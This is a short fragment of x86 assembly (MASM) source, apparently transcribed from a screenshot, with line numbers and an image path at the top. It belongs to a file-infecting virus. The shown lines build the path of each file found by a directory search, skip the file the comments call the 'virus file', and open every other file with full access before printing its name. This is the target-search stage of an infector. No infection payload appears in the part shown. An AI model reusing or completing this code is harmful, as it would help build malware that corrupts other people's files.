 164 FIND:
165
166 ;Construct full file path
167 invoke sprintf, addr lpcstrFileFullPathBuffer, addr lpcstrFileFullPath, addr gFindData.cFileName
168
169 ;Compare the found file to virus file
170 invoke strcmp, addr lpcstrFileFullPathBuffer, addr lpcstrFileFullPathBufferVirus
171 test eax, eax
172 jz NEXT
173
174 invoke CreateFileA, addr lpcstrFileFullPathBuffer, ;Open a handle to the file
175 FILE_ALL_ACCESS,
176 0,
177 0,
178 OPEN_EXISTING,
179 FILE_ATTRIBUTE_NORMAL,
180 NULL
181 cmp eax, INVALID_HANDLE_VALUE
182 jz ERR
183 mov [hFileHandle], eax
184
185 ;Open handle to found file
186 invoke printf, addr lpcstrName, addr gFindData.cFileName ;Print found file name